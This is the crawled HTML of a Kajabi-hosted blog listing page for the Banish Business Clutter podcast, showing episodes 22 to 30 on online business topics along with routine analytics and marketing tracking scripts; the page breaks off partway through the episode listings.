

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.banishbusinessclutter.com/blog?tag=Podcast&page=2
body_size: 12048
content:
<!doctype html>
<html lang="en">
  <head>
    
              <meta name="csrf-param" content="authenticity_token">
              <meta name="csrf-token" content="LDir8r99SbaiD/bUkszuPha6UQu/aF9ol7rpd4/cZozSpWhdxj5/L3lIcsnnhXt2o243dWmpoGGGLo5URThXbw==">
            
    <title>
      
        Banish Business Clutter Blog
      
    </title>
    <meta charset="utf-8" />
    <meta http-equiv="x-ua-compatible" content="ie=edge, chrome=1">
    <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
    
      <meta name="description" content="Learn how to organize your digital systems, simplify overwhelming tech, and build a highly profitable business so you can work with ease and live a life of freedom and impact." />
    
    <meta property="og:type" content="website">
<meta property="og:url" content="https://www.banishbusinessclutter.com/blog?tag=Podcast">
<meta name="twitter:card" content="summary_large_image">

<meta property="og:title" content="Banish Business Clutter Blog">
<meta name="twitter:title" content="Banish Business Clutter Blog">


<meta property="og:description" content="Learn how to organize your digital systems, simplify overwhelming tech, and build a highly profitable business so you can work with ease and live a life of freedom and impact.">
<meta name="twitter:description" content="Learn how to organize your digital systems, simplify overwhelming tech, and build a highly profitable business so you can work with ease and live a life of freedom and impact.">


<meta property="og:image" content="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/file-uploads/sites/79495/images/53454a-e4ee-1e4c-fbe3-e0be0a7a5bd_Lydia_Marin_brand_session_5-23_Images_by_The_Branded_Boss_Lady_15.jpg">
<meta name="twitter:image" content="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/file-uploads/sites/79495/images/53454a-e4ee-1e4c-fbe3-e0be0a7a5bd_Lydia_Marin_brand_session_5-23_Images_by_The_Branded_Boss_Lady_15.jpg">


    
      <link href="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/file-uploads/sites/79495/images/863af4f-eb05-8463-707a-611c3ca78cf_Untitled_design_1_.png?v=2" rel="shortcut icon" />
    
    <link rel="canonical" href="https://www.banishbusinessclutter.com/blog?tag=Podcast" />

    <!-- Google Fonts ====================================================== -->
    
      <link href="//fonts.googleapis.com/css?family=Poppins:400,700,400italic,700italic|Playfair+Display:400,700,400italic,700italic" rel="stylesheet" type="text/css">
    

    <!-- Kajabi CSS ======================================================== -->
    <link rel="stylesheet" media="screen" href="https://kajabi-app-assets.kajabi-cdn.com/assets/core-0d125629e028a5a14579c81397830a1acd5cf5a9f3ec2d0de19efb9b0795fb03.css" />

    

    <link rel="stylesheet" href="https://use.fontawesome.com/releases/v5.15.2/css/all.css" crossorigin="anonymous">

    <link rel="stylesheet" media="screen" href="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/themes/2148321496/assets/styles.css?1767657722024212" />

    <!-- Customer CSS ====================================================== -->
    <link rel="stylesheet" media="screen" href="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/themes/2148321496/assets/overrides.css?1767657722024212" />
    <style>
  /* Custom CSS Added Via Theme Settings */
  /* CSS Overrides go here */
[id^="buzzsprout-player"] .responsive-embed { padding-bottom: 200px !important; }
</style>


    <!-- Kajabi Editor Only CSS ============================================ -->
    

    <!-- Header hook ======================================================= -->
    <link rel="alternate" type="application/rss+xml" title="Banish Business Clutter Blog" href="https://www.banishbusinessclutter.com/blog.rss" /><script type="text/javascript">
  var Kajabi = Kajabi || {};
</script>
<script type="text/javascript">
  Kajabi.currentSiteUser = {
    "id" : "-1",
    "type" : "Guest",
    "contactId" : "",
  };
</script>
<script type="text/javascript">
  Kajabi.theme = {
    activeThemeName: "Serenity",
    previewThemeId: null,
    editor: false
  };
</script>
<meta name="turbo-prefetch" content="false">
<!-- Metricool Tracker -->
<script>
function loadScript(a){
  var b = document.getElementsByTagName("head")[0],
      c = document.createElement("script");
  c.type = "text/javascript";
  c.src = "https://tracker.metricool.com/resources/be.js";
  c.onreadystatechange = a;
  c.onload = a;
  b.appendChild(c);
}
loadScript(function(){
  beTracker.t({hash: "7e9c9fbc2d29aa7e7422861b0fe63d3f"});
});
</script>

<!-- ConvertBox -->
<script type="text/javascript">
!function(e,t){
  (e = t.createElement("script")).src = "https://cdn.convertbox.com/convertbox/js/embed.js";
  e.id = "app-convertbox-script";
  e.async = true;
  e.dataset.uuid = "6b595c17-aefb-44c9-9d48-e504093b511b";
  document.getElementsByTagName("head")[0].appendChild(e);
}(window, document);
</script>

<!-- JasonGo Scripts -->
<script src="https://codex.jasongo.net/ecf.js"></script>
<script src="https://cdn.jasongo.net/ecf.js"></script>

<!-- Pinterest Tag -->
<script>
!function(e){
  if(!window.pintrk){
    window.pintrk = function () {
      window.pintrk.queue.push(Array.prototype.slice.call(arguments));
    };
    var n = window.pintrk;
    n.queue = [];
    n.version = "3.0";
    var t = document.createElement("script");
    t.async = true;
    t.src = e;
    var r = document.getElementsByTagName("script")[0];
    r.parentNode.insertBefore(t, r);
  }
}("https://s.pinimg.com/ct/core.js");
pintrk('load', '2614232524196', {em: '<user_email_address>'});
pintrk('page');
</script>
<noscript>
<img height="1" width="1" style="display:none;" alt=""
  src="https://ct.pinterest.com/v3/?event=init&tid=2614232524196&pd[em]=<hashed_email_address>&noscript=1" />
</noscript>
<!-- end Pinterest Tag -->

<!-- Meta Verification -->
<meta name="facebook-domain-verification" content="45xbmd046p1g3f8r5haxgytu40biso" />
<meta name="facebook-domain-verification" content="swtpi6l1mlh7egk3tqdaumbzyqz1pr" />
<meta name="p:domain_verify" content="13acb73c3d44be9f7da3e22645f0ee04" />
<meta property="fb:app_id" content="{1181468578989698}" />

<!-- AddThis -->
<script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-5e6bb3b56a06f86c"></script>

<!-- Google Tag Manager -->
<script>
(function(w,d,s,l,i){
  w[l] = w[l] || [];
  w[l].push({'gtm.start': new Date().getTime(), event: 'gtm.js'});
  var f = d.getElementsByTagName(s)[0],
      j = d.createElement(s),
      dl = l != 'dataLayer' ? '&l=' + l : '';
  j.async = true;
  j.src = 'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
  f.parentNode.insertBefore(j, f);
})(window, document, 'script', 'dataLayer', 'GTM-WT834WN');
</script>
<!-- End Google Tag Manager -->

<!--Start of Tawk.to Script-->
<script type="text/javascript">
var Tawk_API=Tawk_API||{}, Tawk_LoadStart=new Date();
(function(){
var s1=document.createElement("script"),s0=document.getElementsByTagName("script")[0];
s1.async=true;
s1.src='https://embed.tawk.to/68559b8d644d1f190e771c16/1iu76f8nc';
s1.charset='UTF-8';
s1.setAttribute('crossorigin','*');
s0.parentNode.insertBefore(s1,s0);
})();
</script>
<!--End of Tawk.to Script--><script>
(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
(i[r].q=i[r].q||[]).push(arguments)
},i[r].l=1*new Date();a=s.createElement(o),
m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
})(window,document,'script','//www.google-analytics.com/analytics.js','ga');
ga('create', 'UA-151942060-1', 'auto', {});
ga('send', 'pageview');
</script>
<style type="text/css">
  #editor-overlay {
    display: none;
    border-color: #2E91FC;
    position: absolute;
    background-color: rgba(46,145,252,0.05);
    border-style: dashed;
    border-width: 3px;
    border-radius: 3px;
    pointer-events: none;
    cursor: pointer;
    z-index: 10000000000;
  }
  .editor-overlay-button {
    color: white;
    background: #2E91FC;
    border-radius: 2px;
    font-size: 13px;
    margin-inline-start: -24px;
    margin-block-start: -12px;
    padding-block: 3px;
    padding-inline: 10px;
    text-transform:uppercase;
    font-weight:bold;
    letter-spacing:1.5px;

    left: 50%;
    top: 50%;
    position: absolute;
  }
</style>
<script src="https://kajabi-app-assets.kajabi-cdn.com/vite/assets/track_analytics-999259ad.js" crossorigin="anonymous" type="module"></script><link rel="modulepreload" href="https://kajabi-app-assets.kajabi-cdn.com/vite/assets/stimulus-576c66eb.js" as="script" crossorigin="anonymous">
<link rel="modulepreload" href="https://kajabi-app-assets.kajabi-cdn.com/vite/assets/track_product_analytics-9c66ca0a.js" as="script" crossorigin="anonymous">
<link rel="modulepreload" href="https://kajabi-app-assets.kajabi-cdn.com/vite/assets/stimulus-e54d982b.js" as="script" crossorigin="anonymous">
<link rel="modulepreload" href="https://kajabi-app-assets.kajabi-cdn.com/vite/assets/trackProductAnalytics-3d5f89d8.js" as="script" crossorigin="anonymous">      <script type="text/javascript">
        if (typeof (window.rudderanalytics) === "undefined") {
          !function(){"use strict";window.RudderSnippetVersion="3.0.3";var sdkBaseUrl="https://cdn.rudderlabs.com/v3"
          ;var sdkName="rsa.min.js";var asyncScript=true;window.rudderAnalyticsBuildType="legacy",window.rudderanalytics=[]
          ;var e=["setDefaultInstanceKey","load","ready","page","track","identify","alias","group","reset","setAnonymousId","startSession","endSession","consent"]
          ;for(var n=0;n<e.length;n++){var t=e[n];window.rudderanalytics[t]=function(e){return function(){
          window.rudderanalytics.push([e].concat(Array.prototype.slice.call(arguments)))}}(t)}try{
          new Function('return import("")'),window.rudderAnalyticsBuildType="modern"}catch(a){}
          if(window.rudderAnalyticsMount=function(){
          "undefined"==typeof globalThis&&(Object.defineProperty(Object.prototype,"__globalThis_magic__",{get:function get(){
          return this},configurable:true}),__globalThis_magic__.globalThis=__globalThis_magic__,
          delete Object.prototype.__globalThis_magic__);var e=document.createElement("script")
          ;e.src="".concat(sdkBaseUrl,"/").concat(window.rudderAnalyticsBuildType,"/").concat(sdkName),e.async=asyncScript,
          document.head?document.head.appendChild(e):document.body.appendChild(e)
          },"undefined"==typeof Promise||"undefined"==typeof globalThis){var d=document.createElement("script")
          ;d.src="https://polyfill-fastly.io/v3/polyfill.min.js?version=3.111.0&features=Symbol%2CPromise&callback=rudderAnalyticsMount",
          d.async=asyncScript,document.head?document.head.appendChild(d):document.body.appendChild(d)}else{
          window.rudderAnalyticsMount()}window.rudderanalytics.load("2apYBMHHHWpiGqicceKmzPebApa","https://kajabiaarnyhwq.dataplane.rudderstack.com",{})}();
        }
      </script>
      <script type="text/javascript">
        if (typeof (window.rudderanalytics) !== "undefined") {
          rudderanalytics.page({"account_id":"73030","site_id":"79495"});
        }
      </script>
      <script type="text/javascript">
        if (typeof (window.rudderanalytics) !== "undefined") {
          (function () {
            function AnalyticsClickHandler (event) {
              const targetEl = event.target.closest('a') || event.target.closest('button');
              if (targetEl) {
                rudderanalytics.track('Site Link Clicked', Object.assign(
                  {"account_id":"73030","site_id":"79495"},
                  {
                    link_text: targetEl.textContent.trim(),
                    link_href: targetEl.href,
                    tag_name: targetEl.tagName,
                  }
                ));
              }
            };
            document.addEventListener('click', AnalyticsClickHandler);
          })();
        }
      </script>
<script>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.agent='plkajabi';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
                                                                      document,'script','https://connect.facebook.net/en_US/fbevents.js');


fbq('init', '26090335090713307');
fbq('track', "PageView");</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=26090335090713307&ev=PageView&noscript=1"
/></noscript>
<meta name='site_locale' content='en'><style type="text/css">
  /* Font Awesome 4 */
  .fa.fa-twitter{
    font-family:sans-serif;
  }
  .fa.fa-twitter::before{
    content:"𝕏";
    font-size:1.2em;
  }

  /* Font Awesome 5 */
  .fab.fa-twitter{
    font-family:sans-serif;
  }
  .fab.fa-twitter::before{
    content:"𝕏";
    font-size:1.2em;
  }
</style>
<link rel="stylesheet" href="https://kajabi-app-assets.kajabi-cdn.com/assets/form_mobile_phone_country_selector-07ad538fffe5db82f57e9e134ccbb199c253088e065f0bc20fc0c62f77011a62.css" media="screen" /><script src="https://kajabi-app-assets.kajabi-cdn.com/vite/assets/iti-country-phone-selector-d94ee4ee.js" crossorigin="anonymous" type="module"></script><link rel="modulepreload" href="https://kajabi-app-assets.kajabi-cdn.com/vite/assets/preload-helper-2817e27b.js" as="script" crossorigin="anonymous">
<link rel="modulepreload" href="https://kajabi-app-assets.kajabi-cdn.com/vite/assets/_commonjsHelpers-f17db62c.js" as="script" crossorigin="anonymous"><link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/@kajabi-ui/styles@1.0.4/dist/kajabi_products/kajabi_products.css" />
<script type="module" src="https://cdn.jsdelivr.net/npm/@pine-ds/core@3.14.0/dist/pine-core/pine-core.esm.js"></script>
<script nomodule src="https://cdn.jsdelivr.net/npm/@pine-ds/core@3.14.0/dist/pine-core/index.esm.js"></script>


  </head>

  <style>
  body {
    
      
        background-color: #ffffff;
      
    
  }
</style>

  <body id="encore-theme" class="background-light">
    


    <div id="section-header" data-section-id="header">

<style>
  /* Default Header Styles */
  .header {
    
      background-color: #176082;
    
    font-size: 18px;
  }
  .header a,
  .header a.link-list__link,
  .header a.link-list__link:hover,
  .header a.social-icons__icon,
  .header .user__login a,
  .header .dropdown__item a,
  .header .dropdown__trigger:hover {
    color: #fffbf7;
  }
  .header .dropdown__trigger {
    color: #fffbf7 !important;
  }
  /* Mobile Header Styles */
  @media (max-width: 767px) {
    .header {
      
        background-color: #176082;
      
      font-size: 16px;
    }
    
    .header .hamburger__slices .hamburger__slice {
      
        background-color: #ffffff;
      
    }
    
      .header a.link-list__link, .dropdown__item a, .header__content--mobile {
        text-align: left;
      }
    
    .header--overlay .header__content--mobile  {
      padding-bottom: 20px;
    }
  }
  /* Sticky Styles */
  
    .header.header--fixed {
      background-color: #176082;
      
        background-color: #176082;
      
      
        background-color: ;
      
    }
    
    
    .header.header--fixed .hamburger__slice {
      
        background-color: ;
      
    }
  
</style>

<div class="hidden">
  
    
  
    
  
    
  
  
  
  
</div>

<header class="header header--static sticky   background-dark header--close-on-scroll" kjb-settings-id="sections_header_settings_background_color">
  <div class="hello-bars">
    
      
    
      
    
      
    
  </div>
  
    <div class="header__wrap">
      <div class="header__content header__content--desktop background-dark">
        <div class="container header__container media justify-content-right">
          
            
                <style>
@media (min-width: 768px) {
  #block-1555988494486 {
    text-align: left;
  }
} 
</style>

<div id="block-1555988494486" class="header__block header__block--logo header__block--show header__switch-content stretch" kjb-settings-id="sections_header_blocks_1555988494486_settings_stretch">
  <style>
  #block-1555988494486 {
    line-height: 1;
  }
  #block-1555988494486 .logo__image {
    display: block;
    width: 40px;
  }
  #block-1555988494486 .logo__text {
    color: #ffffff;
  }
</style>

<a class="logo" href="/">
  
    <p class="logo__text" kjb-settings-id="sections_header_blocks_1555988494486_settings_logo_text">Banish Business Clutter</p>
  
</a>

</div>

              
          
            
                <style>
@media (min-width: 768px) {
  #block-1607554222849 {
    text-align: right;
  }
} 
</style>

<div id="block-1607554222849" class="header__block header__switch-content header__block--menu " kjb-settings-id="sections_header_blocks_1607554222849_settings_stretch">
  <div class="link-list justify-content-right" kjb-settings-id="sections_header_blocks_1607554222849_settings_menu">
  
    <a class="link-list__link" href="https://www.banishbusinessclutter.com/" >Home</a>
  
    <a class="link-list__link" href="https://www.banishbusinessclutter.com/store" >Programs </a>
  
    <a class="link-list__link" href="https://www.banishbusinessclutter.com/launch-perspective-podcast" >Podcast</a>
  
    <a class="link-list__link" href="https://www.banishbusinessclutter.com/blog" >Blog</a>
  
    <a class="link-list__link" href="https://www.banishbusinessclutter.com/kajabi" >Kajabi</a>
  
</div>

</div>

              
          
            
                <style>
@media (min-width: 768px) {
  #block-1555988487706 {
    text-align: left;
  }
} 
</style>

<div id="block-1555988487706" class="header__block header__switch-content header__block--user " kjb-settings-id="sections_header_blocks_1555988487706_settings_stretch">
  <style>
  /* Dropdown menu colors for desktop */
  @media (min-width: 768px) {
    #block-1555988487706 .dropdown__menu {
      background: #ffffff;
      color: #595959;
    }
    #block-1555988487706 .dropdown__item a, 
    #block-1555988487706 {
      color: #595959;
    }
  }  
  /* Mobile menu text alignment */
  @media (max-width: 767px) {
    #block-1555988487706 .dropdown__item a,
    #block-1555988487706 .user__login a {
      text-align: left;
    }
  }
</style>

<div class="user" kjb-settings-id="sections_header_blocks_1555988487706_settings_language_login">
  
    <span class="user__login" kjb-settings-id="language_login"><a href="/login">Log In</a></span>
  
</div>

</div>

              
          
          
            <div class="hamburger hidden--desktop" kjb-settings-id="sections_header_settings_hamburger_color">
              <div class="hamburger__slices">
                <div class="hamburger__slice hamburger--slice-1"></div>
                <div class="hamburger__slice hamburger--slice-2"></div>
                <div class="hamburger__slice hamburger--slice-3"></div>
                <div class="hamburger__slice hamburger--slice-4"></div>
              </div>
            </div>
          
        </div>
      </div>
      <div class="header__content header__content--mobile">
        <div class="header__switch-content header__spacer"></div>
      </div>
    </div>
  
</header>

</div>
    <main>
      <div data-dynamic-sections=blog><div id="section-1607887261302" data-section-id="1607887261302"><style>
  
    #section-1607887261302 {
      background-image: url(https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/file-uploads/themes/2148321496/settings_images/8a232f5-3d4-67fe-8783-d174748d650_Blog.png);
      background-position: top;
    }
  
  #section-1607887261302 .section__overlay {
    position: absolute;
    width: 100%;
    height: 100%;
    left: 0;
    top: 0;
    background-color: rgba(255, 255, 255, 0.52);
  }
  #section-1607887261302 .sizer {
    padding-top: 40px;
    padding-bottom: 60px;
  }
  #section-1607887261302 .container {
    max-width: calc(1260px + 10px + 10px);
    padding-right: 10px;
    padding-left: 10px;
    
  }
  #section-1607887261302 .row {
    
  }
  #section-1607887261302 .container--full {
    max-width: calc(100% + 10px + 10px);
  }
  @media (min-width: 768px) {
    
      #section-1607887261302 {
        
      }
    
    #section-1607887261302 .sizer {
      padding-top: 100px;
      padding-bottom: 100px;
    }
    #section-1607887261302 .container {
      max-width: calc(1260px + 40px + 40px);
      padding-right: 40px;
      padding-left: 40px;
    }
    #section-1607887261302 .container--full {
      max-width: calc(100% + 40px + 40px);
    }
  }
  
    #section-1607887261302 .row {
      -webkit-box-align: stretch !important;
      -ms-flex-align: stretch !important;
      align-items: stretch !important;
    }
  
</style>


<section kjb-settings-id="sections_1607887261302_settings_background_color"
  class="section
  
  
   background-light "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds">
  <div class="sizer ">
    
    <div class="section__overlay"></div>
    <div class="container ">
      <div class="row align-items-center justify-content-center">
        
          <!-- removes default padding from card elements -->

<!-- removes default padding when box-shadow is enabled -->

<!-- default padding values -->



<style>
  /* flush setting */
  
  /* margin settings */
  #block-1607887261302_0 {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1607887261302_0 .block {
    /* border settings */
    border: 4px none black;
    border-radius: 4px;
    /* background color */
    
    /* default padding for mobile */
    
    
    
    /* mobile padding overrides */
    
    
    
    
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1607887261302_0 {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1607887261302_0 .block {
      /* default padding for desktop  */
      
      
      /* desktop padding overrides */
      
      
      
      
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1607887261302_0 {
      text-align: center;
    }
  }
</style>



<div kjb-settings-id="sections_1607887261302_blocks_1607887261302_0_settings_width"
  id="block-1607887261302_0"
  class="
  block-type--text
  text-center
  col-6
  
  
  
     animated 
  
  "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds" >
  <div class="block
    box-shadow-none
    "
    
      data-aos="fade-up"
      data-aos-delay="0"
      data-aos-duration="1000"
    
    >
    
    <style>
  
  #block-1577982541036_0 .btn {
    margin-top: 1rem;
  }
</style>

<h1><span style="color: #176082;">Blog</span></h1>

  </div>
</div>


        
      </div>
    </div>
  </div>
</section>
</div><div id="section-1599589855686" data-section-id="1599589855686"><style>
  
  .blog-listings {
    background-color: #faf3eb;
  }
  .blog-listings .sizer {
    padding-top: 40px;
    padding-bottom: 40px;
  }
  .blog-listings .container {
    max-width: calc(1260px + 10px + 10px);
    padding-right: 10px;
    padding-left: 10px;
  }
  .blog-listing__panel {
    background-color: #ffffff;
    border-color: ;
    border-radius: 12px;
    border-style: none;
    border-width: 4px ;
  }
  .blog-listing__title {
    color:  !important;
  }
  .blog-listing__title:hover {
    color:  !important;
  }
  .blog-listing__date {
    color: ;
  }
  .tag {
    color: ;
    background-color: ;
  }
  .tag:hover {
    color: ;
    background-color: ;
  }
  .blog-listing__content {
    color: ;
  }
  .blog-listing__more {
    color: ;
  }
  @media (min-width: 768px) {
    
    .blog-listings .sizer {
      padding-top: 40px;
      padding-bottom: 40px;
    }
    .blog-listings .container {
      max-width: calc(1260px + 40px + 40px);
      padding-right: 40px;
      padding-left: 40px;
    }
  }
  .pag__link {
    color: ;
  }
  .pag__link--current {
    color: ;
  }
  .pag__link--disabled {
    color: ;
  }
</style>

<section class="blog-listings background-light" kjb-settings-id="sections_1599589855686_settings_background_color">
  <div class="sizer">
    
    <div class="container">
      <div class="row">
        
          <div class="col-lg-9">
        
          <div class="blog-listings__content blog-listings__content--grid-2">
            
              
                





<div class="blog-listing blog-listing--grid-2 blog-listing--has-media">
  
    <div class="blog-listing__panel box-shadow-large background-light">
  
    <div class="blog-listing__media">
      
        
  <div class="video">
    <div class="video__wrapper">
      
<script>
  window._wq = window._wq || [];
  _wq.push({"sah8xweivz": JSON.parse('{\"playerColor\":\"#176082\",\"stillUrl\":\"https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/file-uploads/blogs/17838/images/527ec65-45b1-1d-5e1f-8c460a187d46_109d5af0-fe94-474a-88dc-59c860f3b7b2.png\",\"resumable\":true,\"autoPlay\":false}')});
</script>

<script charset="ISO-8859-1" src="//fast.wistia.com/assets/external/E-v1.js" async></script>


<div class="kjb-video-responsive">
  <div id="wistia_sah8xweivz"
    class="wistia_embed wistia_async_sah8xweivz "
    data-track-progress=""
    data-tracked-percent="">&nbsp;</div>
</div>

    </div>
  </div>


      
    </div>
    <div class="blog-listing__data">
      <a class="h3 blog-listing__title" href="/blog/organize-to-optimize-how-to-create-simple-streamlined-systems-in-your-online-business">30: Organize To Optimize: How to Create Simple, Streamlined Systems in Your Online Business</a>
      
      
      
      
    </div>
  
    </div>
  
</div>

              
                





<div class="blog-listing blog-listing--grid-2 blog-listing--has-media">
  
    <div class="blog-listing__panel box-shadow-large background-light">
  
    <div class="blog-listing__media">
      
        
  
    
      <a href="/blog/unexpected-life-events-how-to-prepare-to-keep-your-business-going">
        <img src="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/file-uploads/blogs/17838/images/81bcbfc-33be-2d24-c1a7-d6eeb315856b_6aca1678-99c5-46f6-b98a-838b84932fe1.png" alt="Unexpected Life Events: How to Prepare to Keep Your Business Going" />
      </a>
    
  


      
    </div>
    <div class="blog-listing__data">
      <a class="h3 blog-listing__title" href="/blog/unexpected-life-events-how-to-prepare-to-keep-your-business-going">29: Unexpected Life Events: How to Prepare to Keep Your Business Going</a>
      
      
      
      
    </div>
  
    </div>
  
</div>

              
                





<div class="blog-listing blog-listing--grid-2 blog-listing--has-media">
  
    <div class="blog-listing__panel box-shadow-large background-light">
  
    <div class="blog-listing__media">
      
        
  <div class="video">
    <div class="video__wrapper">
      
<script>
  window._wq = window._wq || [];
  _wq.push({"uex8j4xyfn": JSON.parse('{\"playerColor\":\"#176082\",\"stillUrl\":\"https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/blogs/17838/images/CsLjHawkREmmC1hYvcjJ_28_Image_1280_x_720.png\",\"resumable\":true,\"autoPlay\":false}')});
</script>

<script charset="ISO-8859-1" src="//fast.wistia.com/assets/external/E-v1.js" async></script>


<div class="kjb-video-responsive">
  <div id="wistia_uex8j4xyfn"
    class="wistia_embed wistia_async_uex8j4xyfn "
    data-track-progress=""
    data-tracked-percent="">&nbsp;</div>
</div>

    </div>
  </div>


      
    </div>
    <div class="blog-listing__data">
      <a class="h3 blog-listing__title" href="/blog/reaching-your-financial-goals-with-Jamie-Trull">28: Reaching Your Financial Goals with Profit Strategist, Jamie Trull</a>
      
      
      
      
    </div>
  
    </div>
  
</div>

              
                





<div class="blog-listing blog-listing--grid-2 blog-listing--has-media">
  
    <div class="blog-listing__panel box-shadow-large background-light">
  
    <div class="blog-listing__media">
      
        
  <div class="video">
    <div class="video__wrapper">
      
<script>
  window._wq = window._wq || [];
  _wq.push({"6uqasmyy39": JSON.parse('{\"playerColor\":\"#176082\",\"stillUrl\":\"https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/blogs/17838/images/uDOPKSeQA7Gwa4F6cdJw_27_Image_1280_x_720.png\",\"resumable\":true,\"autoPlay\":false}')});
</script>

<script charset="ISO-8859-1" src="//fast.wistia.com/assets/external/E-v1.js" async></script>


<div class="kjb-video-responsive">
  <div id="wistia_6uqasmyy39"
    class="wistia_embed wistia_async_6uqasmyy39 "
    data-track-progress=""
    data-tracked-percent="">&nbsp;</div>
</div>

    </div>
  </div>


      
    </div>
    <div class="blog-listing__data">
      <a class="h3 blog-listing__title" href="/blog/add-a-recurring-revenue-stream-to-your-business-with-affiliate-marketing">27: Add a Recurring Revenue Stream to Your Business with Affiliate Marketing</a>
      
      
      
      
    </div>
  
    </div>
  
</div>

              
                





<div class="blog-listing blog-listing--grid-2 blog-listing--has-media">
  
    <div class="blog-listing__panel box-shadow-large background-light">
  
    <div class="blog-listing__media">
      
        
  
    
      <a href="/blog/how-to-make-december-one-of-your-biggest-months-of-the-year">
        <img src="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/blogs/17838/images/UP8mUCajSkCbDiaceLlR_26_Image_1280_x_720.png" alt="How to Make December One of Your Biggest Months of the Year" />
      </a>
    
  


      
    </div>
    <div class="blog-listing__data">
      <a class="h3 blog-listing__title" href="/blog/how-to-make-december-one-of-your-biggest-months-of-the-year">26: How to Make December One of Your Biggest Months of the Year</a>
      
      
      
      
    </div>
  
    </div>
  
</div>

              
                





<div class="blog-listing blog-listing--grid-2 blog-listing--has-media">
  
    <div class="blog-listing__panel box-shadow-large background-light">
  
    <div class="blog-listing__media">
      
        
  
    
      <a href="/blog/the-truth-about-disappointments-how-to-turn-them-into-triumphs">
        <img src="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/blogs/17838/images/qOnnk2BVRWJClXIGD3gg_file.jpg" alt="The truth about disappointments and how to turn them into triumphs" />
      </a>
    
  


      
    </div>
    <div class="blog-listing__data">
      <a class="h3 blog-listing__title" href="/blog/the-truth-about-disappointments-how-to-turn-them-into-triumphs">25: The Truth About Disappointments: How to Turn Them Into Triumphs</a>
      
      
      
      
    </div>
  
    </div>
  
</div>

              
                





<div class="blog-listing blog-listing--grid-2 blog-listing--has-media">
  
    <div class="blog-listing__panel box-shadow-large background-light">
  
    <div class="blog-listing__media">
      
        
  
    
      <a href="/blog/five-pitfalls-that-cause-us-to-lose-our-drive-and-how-to-overcome-them">
        <img src="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/blogs/17838/images/2PfiyZsHTfkBqptbS7fK_24_Image_1280_720.png" alt="Five Pitfalls That Cause Us to Lose Our Drive and How to Overcome Them" />
      </a>
    
  


      
    </div>
    <div class="blog-listing__data">
      <a class="h3 blog-listing__title" href="/blog/five-pitfalls-that-cause-us-to-lose-our-drive-and-how-to-overcome-them">24: Motivation: Five Pitfalls That Cause Us to Lose Our Drive and How to Overcome Them</a>
      
      
      
      
    </div>
  
    </div>
  
</div>

              
                





<div class="blog-listing blog-listing--grid-2 blog-listing--has-media">
  
    <div class="blog-listing__panel box-shadow-large background-light">
  
    <div class="blog-listing__media">
      
        
  
    
      <a href="/blog/five-unexpected-benefits-of-launching-a-digital-course-business">
        <img src="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/blogs/17838/images/NQJNGqCwTx64QEaQR0so_23_Image_1280_720.png" alt="Five Unexpected Benefits of Launching a Digital Course Business" />
      </a>
    
  


      
    </div>
    <div class="blog-listing__data">
      <a class="h3 blog-listing__title" href="/blog/five-unexpected-benefits-of-launching-a-digital-course-business">23: Five Unexpected Benefits of Launching a Digital Course Business</a>
      
      
      
      
    </div>
  
    </div>
  
</div>

              
                





<div class="blog-listing blog-listing--grid-2 blog-listing--has-media">
  
    <div class="blog-listing__panel box-shadow-large background-light">
  
    <div class="blog-listing__media">
      
        
  <div class="video">
    <div class="video__wrapper">
      
<script>
  window._wq = window._wq || [];
  _wq.push({"hriwbey3l8": JSON.parse('{\"playerColor\":\"#176082\",\"stillUrl\":\"https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/blogs/17838/images/qZiZ13PoTNKsKBP6Feay_22_Image_1280_720.png\",\"resumable\":true,\"autoPlay\":false}')});
</script>

<script charset="ISO-8859-1" src="//fast.wistia.com/assets/external/E-v1.js" async></script>


<div class="kjb-video-responsive">
  <div id="wistia_hriwbey3l8"
    class="wistia_embed wistia_async_hriwbey3l8 "
    data-track-progress=""
    data-tracked-percent="">&nbsp;</div>
</div>

    </div>
  </div>


      
    </div>
    <div class="blog-listing__data">
      <a class="h3 blog-listing__title" href="/blog/how-to-know-if-you-are-ready-for-facebook-ads-with-adrienne-richardson">22: How to Know If You Are Ready for Facebook Ads with Adrienne Richardson</a>
      
      
      
      
    </div>
  
    </div>
  
</div>

              
                





<div class="blog-listing blog-listing--grid-2 blog-listing--has-media">
  
    <div class="blog-listing__panel box-shadow-large background-light">
  
    <div class="blog-listing__media">
      
        
